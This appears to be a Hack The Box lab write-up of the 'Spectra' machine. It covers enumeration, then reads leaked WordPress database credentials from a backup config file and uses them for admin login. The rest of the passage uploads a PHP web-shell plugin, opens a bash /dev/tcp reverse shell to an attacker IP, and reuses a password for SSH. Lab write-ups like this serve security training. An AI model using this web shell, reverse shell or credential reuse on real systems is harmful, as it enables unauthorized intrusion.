4 minutes
HTB Spectra - Writeup
Enumeration
Nmap Scans
Service Scan
# Nmap 7.91 scan initiated Fri Jun 11 23:59:16 2021 as: nmap -T4 -A -p22,80,3306 -oA nmap/service-scan -Pn 10.10.10.229
Nmap scan report for 10.10.10.229
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql?
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
# Nmap done at Sat Jun 12 00:01:05 2021 -- 1 IP address (1 host up) scanned in 109.31 seconds
Summary
- Ports opened -> 22, 80, 3306
Enumeration: Port 80
Landing page:

Source code:

This uses http://spectra.htb/ instead of the IP, so we modify in our /etc/hosts file as well
$ cat /etc/hosts | grep spectra.htb
10.10.10.229 spectra.htb
/main
Landing page

It’s a wordpress site.
- wpscan does not reveal anything interesting.
/testing
- Error establishing database connection
Running ffuf
$ ffuf -u <http://spectra.htb/testing/FUZZ> -w /usr/share/wordlists/dirb/common.txt -r -v -c -ic -e .php,.txt -of html -o http/http-80-common-testing.html
v1.3.0-git
________________________________________________
:: Method : GET
:: URL : <http://spectra.htb/testing/FUZZ>
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .php .txt
:: Output file : http/http-80-common-testing.html
:: File format : html
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
[Status: 200, Size: 2514, Words: 1130, Lines: 27]
| URL | <http://spectra.htb/testing/>
* FUZZ:
[Status: 200, Size: 19915, Words: 3331, Lines: 385]
| URL | <http://spectra.htb/testing/license.txt>
* FUZZ: license.txt
[Status: 200, Size: 11460, Words: 5252, Lines: 102]
| URL | <http://spectra.htb/testing/wp-admin>
* FUZZ: wp-admin
[Status: 200, Size: 627, Words: 259, Lines: 11]
| URL | <http://spectra.htb/testing/wp-content>
* FUZZ: wp-content
[Status: 200, Size: 585, Words: 50, Lines: 7]
| URL | <http://spectra.htb/testing/wp-settings.php>
* FUZZ: wp-settings.php
[Status: 200, Size: 25891, Words: 10424, Lines: 215]
| URL | <http://spectra.htb/testing/wp-includes>
* FUZZ: wp-includes
[Status: 200, Size: 0, Words: 1, Lines: 1]
| URL | <http://spectra.htb/testing/xmlrpc.php>
* FUZZ: xmlrpc.php
[Status: 200, Size: 0, Words: 1, Lines: 1]
| URL | <http://spectra.htb/testing/xmlrpc.php>
* FUZZ: xmlrpc.php
:: Progress: [13842/13842] :: Job [1/1] :: 187 req/sec :: Duration: [0:01:45] :: Errors: 0 ::
-
Going to
/testing/wp-admindisplays all the files in that directory. Perhaps, directory listing is turned on.
-
Instead of going to
/testing/index.php->/testing/gives us all the files there.
==Should try .php.save during directory brute forcing as well==
Seeing the source code of wp-config.php.save gives DB credentials

define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
Using this credentials to login as administrator on http://spectra.htb/main/wp-admin/login.php and we are in.

Going to theme editor and updating 404.php

Error:

Getting shell by uploading plugin
┌──(fakebatman㉿harshit-maheshwari)-[~/CTFs/htb/machines/spectra]
└─$ cat rev.php
<?php
/**
* Plugin Name: Wordpress Reverse Shell
* Author: fake_batman_
*/
system($_REQUEST['cmd']);
?>
┌──(fakebatman㉿harshit-maheshwari)-[~/CTFs/htb/machines/spectra]
└─$ zip rev.zip rev.php
updating: rev.php (deflated 3%

Upload the plugin.
Go to view-source:<http://spectra.htb/main/wp-content/plugins/rev/rev.php?cmd=id>
And we get RCE

bash -i >& /dev/tcp/10.10.14.28/4444 0>&1
Escalating to user



The password SummerHereWeCome!! works for katie. Hehe!
┌──(fakebatman㉿harshit-maheshwari)-[~/CTFs/htb/machines/spectra]
└─$ ssh katie@spectra.htb
Password:
katie@spectra ~ $ ls
log user.txt
katie@spectra ~ $ cat user.txt
e89d27fe195e911*****************
Escalating to the root
We are use katie and need to get root.
sudo -l output
katie@spectra /dev/shm $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
Getting to root -> https://isharaabeythissa.medium.com/sudo-privileges-at-initctl-privileges-escalation-technique-ishara-abeythissa-c9d44ccadcb9
linpeas.sh interesting screenshots

katie is in group developers